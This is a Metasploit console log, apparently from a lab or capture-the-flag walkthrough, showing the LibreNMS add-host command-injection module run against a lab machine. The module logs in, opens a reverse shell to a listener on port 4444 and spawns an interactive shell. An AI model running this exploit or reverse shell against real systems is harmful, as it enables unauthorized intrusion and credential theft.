 msf5 exploit(linux/http/librenms_addhost_cmd_inject) > run
[*] Started reverse TCP double handler on 192.168.1.103:4444
[*] Successfully logged into LibreNMS. Storing credentials...
[+] Successfully added device with hostname czcUZURJoPY
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[+] Successfully deleted device with hostname czcUZURJoPY and id #3
[*] Command: echo CJY1wDCg0PCG5Heh;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "Trying: not found\r\nsh: 2: Connected: not found\r\nsh: 3: Escape: not found\r\nCJY1wDCg0PCG5Heh\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 3 opened (192.168.1.103:4444 -> 192.168.1.101:51850) at 2020-03-10 19:20:57 +0530
shell
[*] Trying to find binary(python) on target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
$ whoami
whoami
cronus
$